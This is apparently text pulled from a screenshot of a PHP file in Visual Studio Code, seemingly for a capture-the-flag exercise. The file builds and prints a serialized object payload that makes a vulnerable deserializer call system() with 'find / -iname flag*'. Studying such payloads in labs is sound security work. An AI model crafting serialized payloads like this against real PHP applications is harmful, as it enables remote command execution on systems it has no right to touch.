 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) tmp1.php - Visual Studio Code
tmp.php tmp1.php
1
D: > phpstudy_pro > WWW > tmp1.php
1 <?php
2
3 class Test {
4 var $p = "find / -iname flag*";
5 var $func = "system";
6
7 }
8
9 $test = new Test();
10 echo serialize($test);
11
12
13 #
14
15
16
17
18 ?>
localhost/tmp1.php
www.localhost/tmp1.php
ppt 上课 blog 学习 其他 ctf C 如何避免HTTP错误42...
O:4:"Test":2:{s:1:"p";s:19:"find / -iname flag*";s:4:"func";s:6:"system";}